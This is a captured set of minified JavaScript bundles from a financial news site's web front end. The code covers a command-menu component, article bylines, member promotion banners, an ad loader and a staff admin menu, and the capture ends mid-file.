c.createElement(d.sG.div,{ref:(0,f.t)(i,t),...a,"cmdk-group":"",role:"presentation",hidden:!m||void 0},r&&c.createElement("div",{ref:u,"cmdk-group-heading":"","aria-hidden":!0,id:p},r),N(e,e=>c.createElement("div",{"cmdk-group-items":"",role:"group","aria-labelledby":r?p:void 0},c.createElement(C.Provider,{value:h},e))))}),I=c.forwardRef((e,t)=>{let{alwaysRender:r,...n}=e,l=c.useRef(null),a=L(e=>!e.search);return r||a?c.createElement(d.sG.div,{ref:(0,f.t)(l,t),...n,"cmdk-separator":"",role:"separator"}):null}),P=c.forwardRef((e,t)=>{let{onValueChange:r,...n}=e,l=null!=e.value,a=E(),o=L(e=>e.search),i=L(e=>e.selectedItemId),u=w();return c.useEffect(()=>{null!=e.value&&a.setState("search",e.value)},[e.value]),c.createElement(d.sG.input,{ref:t,...n,"cmdk-input":"",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-autocomplete":"list",role:"combobox","aria-expanded":!0,"aria-controls":u.listId,"aria-labelledby":u.labelId,"aria-activedescendant":i,id:u.inputId,type:"text",value:l?e.value:o,onChange:e=>{l||a.setState("search",e.target.value),null==r||r(e.target.value)}})}),M=c.forwardRef((e,t)=>{let{children:r,label:n="Suggestions",...l}=e,a=c.useRef(null),o=c.useRef(null),i=L(e=>e.selectedItemId),u=w();return c.useEffect(()=>{if(o.current&&a.current){let e=o.current,t=a.current,r,n=new ResizeObserver(()=>{r=requestAnimationFrame(()=>{let r=e.offsetHeight;t.style.setProperty("--cmdk-list-height",r.toFixed(1)+"px")})});return n.observe(e),()=>{cancelAnimationFrame(r),n.unobserve(e)}}},[]),c.createElement(d.sG.div,{ref:(0,f.t)(a,t),...l,"cmdk-list":"",role:"listbox",tabIndex:-1,"aria-activedescendant":i,"aria-label":n,id:u.listId},N(e,e=>c.createElement("div",{ref:(0,f.t)(o,u.listInnerRef),"cmdk-list-sizer":""},e)))}),j=c.forwardRef((e,t)=>{let{open:r,onOpenChange:n,overlayClassName:l,contentClassName:a,container:o,...i}=e;return c.createElement(u.bL,{open:r,onOpenChange:n},c.createElement(u.ZL,{container:o},c.createElement(u.hJ,{"cmdk-overlay":"",className:l}),c.createElement(u.UC,{"aria-label":e.label,"cmdk-dialog":"",className:a},c.createElement(A,{ref:t,...i}))))}),D=Object.assign(A,{List:M,Item:R,Input:P,Group:S,Separator:I,Dialog:j,Empty:c.forwardRef((e,t)=>L(e=>0===e.filtered.count)?c.createElement(d.sG.div,{ref:t,...e,"cmdk-empty":"",role:"presentation"}):null),Loading:c.forwardRef((e,t)=>{let{progress:r,children:n,label:l="Loading...",...a}=e;return c.createElement(d.sG.div,{ref:t,...a,"cmdk-loading":"",role:"progressbar","aria-valuenow":r,"aria-valuemin":0,"aria-valuemax":100,"aria-label":l},N(e,e=>c.createElement("div",{"aria-hidden":!0},e)))})});function O(e){let t=c.useRef(e);return F(()=>{t.current=e}),t}var F="undefined"==typeof window?c.useEffect:c.useLayoutEffect;function K(e){let t=c.useRef();return void 0===t.current&&(t.current=e()),t}function L(e){let t=E(),r=()=>e(t.snapshot());return c.useSyncExternalStore(t.subscribe,r,r)}function _(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],l=c.useRef(),a=w();return F(()=>{var o;let i=(()=>{var e;for(let t of r){if("string"==typeof t)return t.trim();if("object"==typeof t&&"current"in t)return t.current?null==(e=t.current.textContent)?void 0:e.trim():l.current}})(),u=n.map(e=>e.trim());a.value(e,i,u),null==(o=t.current)||o.setAttribute(b,i),l.current=i}),l}var B=()=>{let[e,t]=c.useState(),r=K(()=>new Map);return F(()=>{r.current.forEach(e=>e()),r.current=new Map},[e]),(e,n)=>{r.current.set(e,n),t({})}};function N(e,t){let r,{asChild:n,children:l}=e;return n&&c.isValidElement(l)?c.cloneElement("function"==typeof(r=l.type)?r(l.props):"render"in r?r.render(l.props):l,{ref:l.ref},t(l.props.children)):t(l)}var G={position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js
body_size: 5050
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{8501:(e,o,t)=>{"use strict";t.d(o,{BylineDate:()=>d});var r=t(95155),a=t(6874),s=t.n(a),n=t(35695),l=t(25578),i=t(53999);let c=e=>{let o=new Date(e);return"".concat(o.toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric",timeZone:"America/New_York"})," at ").concat(o.toLocaleTimeString("en-US",{hour:"numeric",minute:"2-digit",hour12:!0,timeZone:"America/New_York"}).replace(" ","")," EST")},d=e=>{let{className:o,byline:t,publishDate:a,lastUpdated:d,isUpdated:m,primaryAuthor:h}=e,x=(0,n.usePathname)();return(0,r.jsxs)("div",{className:(0,i.cn)("text-lg font-medium text-gray-800",o),children:["By"," ",h&&"motley-fool-staff"!==h.username?(0,r.jsx)(s(),{prefetch:!1,href:"/author/".concat(h.authorId),className:"text-cyan-900 hover:text-cyan-800 hover:underline",onClick:()=>{h&&(0,l.s)("foolcom_article_click","article_content","Author: ".concat(t),{author_id:h.authorId,author_username:h.username,link_type:"author_byline"},x)},children:t}):t," ","–"," ",m?"Updated ".concat(c(d)):c(a)]})}},9607:(e,o,t)=>{"use strict";t.d(o,{TargetingClientProvider:()=>n});var r=t(95155),a=t(12115);let s=(0,a.createContext)(null);function n(e){let{children:o,initialParams:t}=e,[n,l]=(0,a.useState)(t);return(0,r.jsx)(s.Provider,{value:{targetingParams:n,updateTargetingParams:e=>{l(o=>({...o,...e}))}},children:o})}},11237:(e,o,t)=>{"use strict";t.d(o,{E:()=>r});let r={foolcom_supernav:"foolcom_supernav",foolcom_nav_button:"foolcom_nav_button",foolcom_promo_banner:"foolcom_promo_banner",foolcom_hp_hero:"foolcom_hp_hero",foolcom_hp_member_banner:"foolcom_hp_member_banner",foolcom_hp_card_sa:"foolcom_hp_card_sa",foolcom_hp_card_epic:"foolcom_hp_card_epic",keypoints_pitch:"keypoints_pitch",article_pitch:"article_pitch",in_line_article_pitch:"in_line_article_pitch",foolcom_body_callout_promo:"foolcom_body_callout_promo",foolcom_sidebar_top:"foolcom_sidebar_top",foolcom_sidebar_service:"foolcom_sidebar_service",article_sidebar_small:"article_sidebar_small",promobox:"promobox",foolcom_product_hero:"foolcom_product_hero",tickerpage:"tickerpage",foolcom_popup:"foolcom_popup",foolcom_quant_5y_pitch:"foolcom_quant_5y_pitch",foolcom_body_ascent_offers:"foolcom_body_ascent_offers",in_line_quote:"in_line_quote"}},13444:(e,o,t)=>{Promise.resolve().then(t.bind(t,72)),Promise.resolve().then(t.bind(t,9607)),Promise.resolve().then(t.bind(t,65998)),Promise.resolve().then(t.bind(t,16656)),Promise.resolve().then(t.bind(t,8501)),Promise.resolve().then(t.bind(t,12034)),Promise.resolve().then(t.bind(t,27604)),Promise.resolve().then(t.bind(t,98112)),Promise.resolve().then(t.bind(t,69803)),Promise.resolve().then(t.bind(t,55853)),Promise.resolve().then(t.bind(t,24855)),Promise.resolve().then(t.bind(t,20342)),Promise.resolve().then(t.bind(t,84772)),Promise.resolve().then(t.bind(t,81037)),Promise.resolve().then(t.bind(t,69091)),Promise.resolve().then(t.bind(t,10028)),Promise.resolve().then(t.bind(t,25655)),Promise.resolve().then(t.bind(t,80488)),Promise.resolve().then(t.bind(t,5384)),Promise.resolve().then(t.bind(t,67142)),Promise.resolve().then(t.bind(t,78587)),Promise.resolve().then(t.bind(t,75327)),Promise.resolve().then(t.bind(t,26131)),Promise.resolve().then(t.bind(t,46715)),Promise.resolve().then(t.bind(t,37813)),Promise.resolve().then(t.bind(t,25724)),Promise.resolve().then(t.bind(t,45659)),Promise.resolve().then(t.bind(t,2644)),Promise.resolve().then(t.bind(t,35869)),Promise.resolve().then(t.bind(t,86031)),Promise.resolve().then(t.bind(t,2420)),Promise.resolve().then(t.bind(t,78658)),Promise.resolve().then(t.bind(t,47648)),Promise.resolve().then(t.bind(t,78252)),Promise.resolve().then(t.bind(t,83292)),Promise.resolve().then(t.bind(t,63010)),Promise.resolve().then(t.bind(t,68025)),Promise.resolve().then(t.bind(t,97599)),Promise.resolve().then(t.bind(t,30981)),Promise.resolve().then(t.bind(t,87162)),Promise.resolve().then(t.bind(t,9567)),Promise.resolve().then(t.bind(t,83795)),Promise.resolve().then(t.bind(t,23944)),Promise.resolve().then(t.bind(t,71067)),Promise.resolve().then(t.bind(t,54361)),Promise.resolve().then(t.bind(t,81508)),Promise.resolve().then(t.bind(t,73226)),Promise.resolve().then(t.bind(t,70317)),Promise.resolve().then(t.bind(t,57303)),Promise.resolve().then(t.bind(t,34746)),Promise.resolve().then(t.bind(t,90595)),Promise.resolve().then(t.bind(t,87479)),Promise.resolve().then(t.t.bind(t,6874,23)),Promise.resolve().then(t.t.bind(t,33063,23)),Promise.resolve().then(t.t.bind(t,69243,23)),Promise.resolve().then(t.bind(t,62146)),Promise.resolve().then(t.bind(t,10255))},16656:(e,o,t)=>{"use strict";t.d(o,{ArticlePitchBoundary:()=>n});var r=t(95155),a=t(69091),s=t(11237);function n(e){let{params:o,isTranscript:t=!1}=e;return t?null:(0,r.jsx)("div",{id:"article-pitch",className:"article-body",children:(0,r.jsx)(a.PitchesInline,{placement:s.E.article_pitch,params:o})})}},24855:(e,o,t)=>{"use strict";t.d(o,{FloatingMenu:()=>y});var r=t(95155),a=t(20547),s=t(40157);let n=(0,s.A)("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]),l=(0,s.A)("CircleMinus",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 12h8",key:"1wcyev"}]]),i=(0,s.A)("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]),c=(0,s.A)("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]),d=(0,s.A)("Plus",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"M12 5v14",key:"s699le"}]]);var m=t(66766),h=t(6874),x=t.n(h);t(12115);var u=t(60838),p=t(87479),b=t(53999);let f=e=>e.includes("staging"),g=e=>e.includes("fool.com")&&!e.includes("staging")&&!e.includes("development"),v=e=>{let{href:o,icon:t,children:a,hasNotification:s,external:l}=e;return(0,r.jsxs)(x(),{prefetch:!1,href:o,className:(0,b.cn)("hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white","transition-colors duration-150 ease-in-out"),target:l?"_blank":void 0,rel:l?"noopener noreferrer":void 0,children:[(0,r.jsx)("span",{className:"h-4 w-4",children:t}),(0,r.jsx)("span",{className:"flex-grow",children:a}),s&&(0,r.jsx)("span",{className:"h-2 w-2 rounded-full bg-red-500"}),l&&(0,r.jsx)(n,{className:"h-4 w-4 text-gray-400"})]})},_=e=>{let{articleUuid:o,apiUrlBase:a}=e,{isExcluded:s,isLoading:n,toggleExclusion:i,error:c}=function(e,o){let r=async()=>{let{isArticleExcluded:o}=await t.e(7250).then(t.bind(t,47250));return o(e)},{data:a,error:s,mutate:n,isLoading:l}=(0,u.Ay)(e?"excluded-article:".concat(e):null,r,{revalidateOnFocus:!1,revalidateOnReconnect:!1,dedupingInterval:1e4,errorRetryCount:2,suspense:!1}),i=async()=>{if(void 0===a)return;let t=a?"DELETE":"POST";try{if(await n(!a,!1),!(await fetch("".concat(o,"/dubs/admin/api/exclude-article/"),{method:t,credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({article_uuid:e})})).ok)throw await n(a,!1),Error("Failed to ".concat(t.toLowerCase()," exclusion"));await n()}catch(e){throw console.error("Error toggling article exclusion:",e),e}};return{isExcluded:null!=a?a:null,error:s,isLoading:l,toggleExclusion:i}}(o,a),d=async()=>{if(!n)try{await i()}catch(e){console.error("Failed to toggle exclusion:",e)}};return null===s?(0,r.jsxs)("div",{className:"hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white",children:[(0,r.jsx)("span",{className:"h-4 w-4",children:(0,r.jsx)(l,{className:"h-4 w-4"})}),(0,r.jsx)("span",{className:"flex-grow",children:"Loading..."})]}):c?(0,r.jsxs)("div",{className:"hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white opacity-50",children:[(0,r.jsx)("span",{className:"h-4 w-4",children:(0,r.jsx)(l,{className:"h-4 w-4"})}),(0,r.jsx)("span",{className:"flex-grow",children:"Error loading status"})]}):(0,r.jsxs)("button",{onClick:d,disabled:n,className:(0,b.cn)("text-left","hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white","transition-colors duration-150 ease-in-out",n&&"cursor-not-allowed opacity-50"),children:[(0,r.jsx)("span",{className:"h-4 w-4",children:(0,r.jsx)(l,{className:"h-4 w-4"})}),(0,r.jsx)("span",{className:"flex-grow",children:n?"Processing...":s?"Un-exclude from Homepage":"Exclude from Homepage"})]})};function y(e){let{className:o,permissions:t}=e,{currentPath:s,isWagtailPage:n,isHydraArticle:l,pageId:h,parentPageId:x,articleUuid:u,articlePath:y}=(0,p.S)(),w=window.location.href,j=g(w),P=f(w),N=j?"https://cms.fool.com":"https://staging.cms.fool.com",k=j?"https://hydra.fool.com":"https://staging.hydra.fool.com",M=j?"https://www.fool.com":"https://staging.www.fool.com",{canSwitchEnvironments:A=!1,canOpenInCMS:C=!1,canViewHydraPayload:E=!1,canExcludeArticle:F=!1,canAccessWagtailAdmin:L=!1,canShowInExplorer:S=!1,canEditPage:T=!1,canAddChildPage:H=!1,canViewWagtailPayload:z=!1}=t||{};return(0,r.jsxs)(a.bL,{children:[(0,r.jsx)(a.l9,{asChild:!0,children:(0,r.jsx)("button",{className:(0,b.cn)("group fixed bottom-6 left-6 z-50","bg-royal-purple-1100 hover:bg-royal-purple-900 h-16 w-16 cursor-pointer rounded-full shadow-lg","flex items-center justify-center","transform transition-all duration-150 active:scale-90",o),"aria-label":"Open menu",children:(0,r.jsx)(m.default,{src:"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_cap_blue_cyan-sq.png",alt:"Fool Logo",className:"h-10 w-10",width:24,height:24})})}),(0,r.jsx)(a.ZL,{children:(0,r.jsxs)(a.UC,{className:(0,b.cn)("bg-royal-purple-1100 z-50 min-w-[220px] rounded-md p-1 shadow-md","data-[state=open]:animate-in data-[state=closed]:animate-out","data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0","data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95","data-[side=bottom]:slide-in-from-top-2","data-[side=left]:slide-in-from-right-2","data-[side=right]:slide-in-from-left-2","data-[side=top]:slide-in-from-bottom-2"),sideOffset:20,align:"start",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[A&&j&&(0,r.jsx)(v,{href:"https://foolcom.staging.fool.com".concat(s),icon:(0,r.jsx)(i,{className:"h-4 w-4"}),external:!0,children:"Go to Staging"}),A&&P&&(0,r.jsx)(v,{href:"https://www.fool.com".concat(s),icon:(0,r.jsx)(i,{className:"h-4 w-4"}),external:!0,children:"Go to Production"}),A&&!P&&!j&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(v,{href:"https://www.fool.com".concat(s),icon:(0,r.jsx)(i,{className:"h-4 w-4"}),external:!0,children:"Go to Production"}),(0,r.jsx)(v,{href:"https://foolcom.staging.fool.com".concat(s),icon:(0,r.jsx)(i,{className:"h-4 w-4"}),external:!0,children:"Go to Staging"})]}),l&&u&&y&&(0,r.jsxs)(r.Fragment,{children:[C&&(0,r.jsx)(v,{href:"".concat(N,"/dashboard/view/").concat(u,"/"),icon:(0,r.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Open in CMS"}),E&&(0,r.jsx)(v,{href:"".concat(k,"/hydra/v2/content/").concat(y),icon:(0,r.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"View Hydra Payload"}),F&&(0,r.jsx)(_,{articleUuid:u,apiUrlBase:M})]}),n&&h&&(0,r.jsxs)(r.Fragment,{children:[L&&(0,r.jsx)(v,{href:"".concat(M,"/wagtail/"),icon:(0,r.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Go to Wagtail admin"}),S&&x&&(0,r.jsx)(v,{href:"".concat(M,"/wagtail/pages/").concat(x),icon:(0,r.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Show in Explorer"}),T&&(0,r.jsx)(v,{href:"".concat(M,"/wagtail/pages/").concat(h,"/edit/"),icon:(0,r.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Edit this page"}),H&&(0,r.jsx)(v,{href:"".concat(M,"/wagtail/pages/").concat(h,"/add_subpage/"),icon:(0,r.jsx)(d,{className:"h-4 w-4"}),external:!0,children:"Add a child page"}),z&&(0,r.jsx)(v,{href:"".concat(M,"/dubs/wagtail/api/pages/").concat(h,"/"),icon:(0,r.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"View Wagtail Payload"})]})]}),(0,r.jsx)(a.i3,{className:"fill-royal-purple-1100"})]})})]})}},27604:(e,o,t)=>{"use strict";t.d(o,{MemberCTABannerAuth:()=>i});var r=t(95155),a=t(78919),s=t(78587);function n(){return(0,r.jsx)("div",{className:"cta-banner-members mt-5 mb-9 border border-cyan-800 bg-cyan-200 px-6 py-5 shadow-md sm:mb-9 md:mt-7",children:(0,r.jsxs)("p",{className:"text-md mb-0 leading-tight",children:["You're reading a Fool.com free article. Go to your Premium Motley Fool experience to see member-only content."," ",(0,r.jsx)(s.TrackedLink,{href:"/premium/",className:"font-bold text-cyan-900 hover:text-cyan-800",trackAction:"foolcom_article_click",trackCategory:"article_sidebar_member_links",trackLink:"Access My Fool Membership",children:"Access My Fool Membership"})]})})}function l(){return(0,r.jsx)("div",{className:"mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7",children:(0,r.jsxs)("div",{className:"space-y-2",children:[(0,r.jsx)("div",{className:"h-4 w-3/4 rounded bg-gray-200"}),(0,r.jsx)("div",{className:"h-4 w-1/2 rounded bg-gray-200"})]})})}function i(){var e,o;let{data:t,status:s}=(0,a.wV)();if("loading"===s)return(0,r.jsx)(l,{});let i=(null!=(o=null==t||null==(e=t.accessibleProductIds)?void 0:e.length)?o:0)>0;return"authenticated"===s&&i?(0,r.jsx)(n,{}):null}},65998:(e,o,t)=>{"use strict";t.d(o,{ArticleHeaderCTA:()=>h});var r=t(95155),a=t(78919);let s=e=>{let{className:o=""}=e;return(0,r.jsx)("svg",{className:"h-3.5 w-3.5 align-middle ".concat(o),viewBox:"0 0 512 512",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16h96c8.8 0 16-7.2 16-16s-7.2-16-16-16H272V240c0-8.8-7.2-16-16-16H216c-8.8 0-16 7.2-16 16s7.2 16 16 16h24v96H208zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"})})};var n=t(78587),l=t(60823),i=t(34746);let c=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.LeaderboardAd,{variant:"mobile"}),(0,r.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]",children:[(0,r.jsx)("span",{className:"text-gold-900 bg-gold-200 border-gold-600 rounded border px-3 py-0.5 font-medium uppercase",children:"Free Article"}),(0,r.jsxs)(l.AM,{children:[(0,r.jsx)(l.Wv,{className:"text-gray-1100 ml-2 cursor-pointer",children:(0,r.jsx)(s,{className:"h-3.5 w-3.5 align-middle"})}),(0,r.jsx)(l.hl,{className:"text-md bg-gold-200 border-gold-600 w-auto max-w-[300px] border px-6 py-5 leading-normal shadow-md",align:"start",sideOffset:8,children:(0,r.jsxs)("p",{className:"text-md mb-0 leading-tight",children:["You're reading a free article with opinions that may differ from The Motley Fool's Premium Investing Services. Become a Motley Fool member today to"," ",(0,r.jsx)("strong",{children:"get instant access to our top analyst recommendations, in-depth research, investing resources,"})," ","and more."," ",(0,r.jsx)(n.TrackedLink,{href:"https://www.fool.com/mms/mark/op-free-tbox-art",className:"font-bold text-cyan-900 hover:text-cyan-800",trackCategory:"article_body_top_cta",trackAction:"foolcom_article_click",trackLink:"Learn More",children:"Learn More"})]})})]})]})]}),d=e=>{let{ctaUrl:o="https://www.fool.com/services/?ftm_cam=mem-art"}=e;return(0,r.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 max-w-1280 text-sm font-medium text-cyan-800 md:mb-6",children:[(0,r.jsx)("span",{className:"text-gold-600 bg-gold-200 border-gold-600 mr-2 rounded border px-3 py-0.5 font-medium uppercase",children:"Free Article"}),(0,r.jsx)(n.TrackedLink,{href:o,className:"text-md text-cyan-900 hover:text-cyan-800 hover:underline",trackCategory:"article_header_cta",trackAction:"foolcom_article_click",trackLink:"Explore More Premium Services",children:"Explore More Premium Services"})]})};function m(){return(0,r.jsx)("div",{className:"header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]",children:(0,r.jsx)("div",{className:"h-6 w-20 animate-pulse rounded bg-gray-200"})})}function h(){var e,o;let{data:t,status:s}=(0,a.wV)();if("loading"===s)return(0,r.jsx)(m,{});let n=(null!=(o=null==t||null==(e=t.accessibleProductIds)?void 0:e.length)?o:0)>0;return"authenticated"===s&&n?(0,r.jsx)(d,{}):(0,r.jsx)(c,{})}},87479:(e,o,t)=>{"use strict";t.d(o,{PageContextProvider:()=>l,S:()=>n});var r=t(95155),a=t(12115);let s=(0,a.createContext)({currentPath:"",isWagtailPage:!1,isHydraArticle:!1});function n(){return(0,a.useContext)(s)}function l(e){let{value:o,children:t}=e;return(0,r.jsx)(s.Provider,{value:o,children:t})}},98112:(e,o,t)=>{"use strict";t.d(o,{PromoboxPitch:()=>n});var r=t(95155),a=t(69091),s=t(11237);function n(e){let{isTranscript:o=!1}=e;return o?null:(0,r.jsx)("div",{className:"article-body article-body-promobox",children:(0,r.jsx)(a.PitchesInline,{placement:s.E.promobox})})}}},e=>{var o=o=>e(e.s=o);e.O(0,[5269,7051,8663,6874,4277,6766,9641,2549,8919,4271,2759,7255,119,5909,6969,5452,1630,2976,114,3310,1395,9860,7144,838,4359,8237,1698,8192,8690,8441,1684,7358],()=>o(13444)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/8690-95df7f158d6e2de4.js
body_size: 27910
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1682,8162,8690],{72:(e,t,r)=>{r.r(t),r.d(t,{DIANOMI_BOTTOM:()=>c,DIANOMI_INCONTENT:()=>l,DIANOMI_SIDERAIL:()=>i,default:()=>u});var a=r(95155),n=r(63554),o=r(12115),s=r(53999);let l="incontent",i="siderail",c="bottom",d={[l]:"4301",[i]:"4304",[c]:"4303"};function u(e){let{className:t,placement:r,showAdLabel:l=!0}=e,i=d[r],c=(0,o.useRef)(null),u=(0,o.useRef)(!1),[p,m]=(0,o.useState)(!1);return(0,o.useEffect)(()=>{let e=()=>{if(c.current){let e=c.current.querySelector(".dianomi_context"),t=c.current.querySelectorAll("[data-dianomi-ad]"),r=e&&e.children.length>0,a=t.length>0;m(!!(r||a))}},t=setInterval(e,500),r=setTimeout(e,1e4);return()=>{clearInterval(t),clearTimeout(r)}},[]),(0,o.useEffect)(()=>{if(c.current&&!u.current){let r=c.current.querySelector(".dianomi_context");if(r){var e,t;if(!(null==(e=r.parentElement)?void 0:e.querySelector("script[data-dianomi-reload]"))){let e=document.createElement("script");e.type="text/javascript",e.setAttribute("data-dianomi-reload","true"),e.textContent="if (typeof window !== 'undefined' && typeof window.dianomiReloadContext === 'function') { window.dianomiReloadContext(); }",null==(t=r.parentNode)||t.insertBefore(e,r.nextSibling),u.current=!0}}}"function"==typeof window.dianomiReloadContext&&window.dianomiReloadContext()},[]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(n.default,{id:"dianomi_context_script",src:"https://www.dianomi.com/js/contextfeed.js",strategy:"afterInteractive",onLoad:()=>{"function"==typeof window.dianomiReloadContext&&window.dianomiReloadContext()}}),(0,a.jsxs)("div",{ref:c,"data-testid":"dianomi-ad","data-ad-id":i,className:(0,s.cn)("flex w-full flex-col items-center pb-[40px]",t),children:[l&&p&&(0,a.jsx)("div",{className:"mb-1 text-center text-[10px] leading-none text-[#53565a]",children:"Advertisement"}),(0,a.jsx)("div",{className:"w-full",children:(0,a.jsx)("div",{className:"dianomi_context","data-dianomi-context-id":i})})]})]})}},5384:(e,t,r)=>{r.d(t,{SidebarErrorBoundary:()=>o});var a=r(95155),n=r(12115);class o extends n.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){console.error("Sidebar error:",e,t)}render(){return this.state.hasError?(0,a.jsx)("div",{className:"rounded-lg border border-red-200 bg-red-50 p-4",children:(0,a.jsx)("p",{className:"text-sm text-red-600",children:"Error loading sidebar content. Please try refreshing the page."})}):this.props.children}constructor(...e){super(...e),this.state={hasError:!1}}}},9567:(e,t,r)=>{r.d(t,{MemberWelcomeBoxBoundary:()=>l});var a=r(95155),n=r(78919);function o(e){let{accessibleServices:t=[]}=e;return(0,a.jsx)("div",{className:"relative mb-12 overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12",children:(0,a.jsxs)("div",{className:"mx-auto py-8 md:py-16 md:text-center",children:[(0,a.jsx)("div",{className:"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block",children:(0,a.jsxs)("svg",{className:"w-full max-w-[740px] fill-current text-gray-300 opacity-10",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 211.45 98.92",children:[(0,a.jsx)("circle",{cx:"202.89",cy:"82.33",r:"8.56"}),(0,a.jsx)("path",{d:"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z"}),(0,a.jsx)("circle",{cx:"8.56",cy:"82.33",r:"8.56"}),(0,a.jsx)("path",{d:"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z"})]})}),(0,a.jsxs)("div",{className:"relative z-10 lg:pb-3",children:[(0,a.jsx)("h2",{className:"mb-4 p-0 text-xl leading-tight font-bold uppercase",children:"Welcome back, Fool!"}),(0,a.jsx)("h3",{className:"m-0 mb-7 text-xl font-light",children:"Go to your Premium Motley Fool experience to see member-only guidance and content."}),(0,a.jsx)("a",{href:"https://www.fool.com/premium/",className:"mx-auto inline-block rounded-md bg-amber-600 px-8 py-4 text-lg font-bold text-white shadow-md transition hover:bg-amber-500 hover:text-white",children:"Access Premium Services"})]})]})})}function s(){return(0,a.jsx)("div",{className:"relative mb-12 overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12",children:(0,a.jsx)("div",{className:"mx-auto py-8 md:py-16 md:text-center",children:(0,a.jsxs)("div",{className:"relative z-10 lg:pb-3",children:[(0,a.jsx)("div",{className:"mx-auto mb-4 h-8 w-48 animate-pulse rounded bg-cyan-600"}),(0,a.jsx)("div",{className:"m-0 mx-auto mb-7 h-6 w-80 animate-pulse rounded bg-cyan-600"}),(0,a.jsx)("div",{className:"mx-auto h-12 w-56 animate-pulse rounded bg-amber-700"})]})})})}function l(){var e,t;let{data:r,status:l}=(0,n.wV)();if("loading"===l)return(0,a.jsx)(s,{});let i=(null!=(t=null==r||null==(e=r.accessibleProductIds)?void 0:e.length)?t:0)>0;return"authenticated"===l&&i?(0,a.jsx)(o,{}):null}r(12115)},14051:(e,t,r)=>{r.d(t,{R:()=>u});var a=r(95155),n=r(72),o=r(57303),s=r(92088),l=r(66766),i=r(2698),c=r(61290);function d(e){var t,r;let{article:n}=e,o=(0,c.K)(n.images),s=!!o,d=(0,i.v)(n.publish_at),u=null==(r=n.authors)||null==(t=r[0])?void 0:t.author_id;return(0,a.jsxs)("article",{className:"text-gray-1100 flex gap-4 py-[12px]",children:[(0,a.jsx)("a",{className:"w-[165px] flex-shrink-0",href:n.path,children:(0,a.jsx)(l.default,{width:165,height:104,alt:(null==o?void 